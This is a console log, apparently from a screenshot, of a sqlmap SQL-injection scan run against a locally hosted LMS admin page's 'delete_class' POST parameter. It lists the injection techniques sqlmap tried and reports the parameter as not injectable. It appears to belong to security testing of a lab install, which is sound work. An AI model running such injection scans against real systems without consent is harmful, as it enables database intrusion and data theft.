 PS C:\lms\e-lms> python.exe C:\sqlmap\sqlmap.py -r delete_class.txt --batch --dbs
{1.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, stat
s. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:34:14 /2024-11-18/
[21:34:14] [INFO] parsing HTTP request from 'delete_class.txt'
[21:34:15] [WARNING] provided value for parameter 'delete_class' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[21:34:15] [INFO] testing connection to the target URL
got a 302 redirect to 'http://localhost/lms/admin/class.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [Y/n] Y
[21:34:15] [INFO] checking if the target is protected by some kind of WAF/IPS
[21:34:15] [INFO] testing if the target URL content is stable
[21:34:15] [WARNING] POST parameter 'delete_class' does not appear to be dynamic
[21:34:15] [WARNING] heuristic (basic) test shows that POST parameter 'delete_class' might not be injectable
[21:34:15] [INFO] testing for SQL injection on POST parameter 'delete_class'
[21:34:16] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:34:16] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:34:16] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:34:16] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:34:17] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:34:17] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:34:17] [INFO] testing 'Generic inline queries'
[21:34:17] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:34:17] [WARNING] time-based comparison requires larger statistical model, please wait. (done)
[21:34:17] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:34:17] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:34:17] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:34:17] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[21:34:17] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[21:34:18] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n] Y
[21:34:18] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:34:18] [WARNING] POST parameter 'delete_class' does not seem to be injectable
[21:34:18] [WARNING] POST parameter 'example_length' does not appear to be dynamic
[21:34:18] [WARNING] heuristic (basic) test shows that POST parameter 'example_length' might not be injectable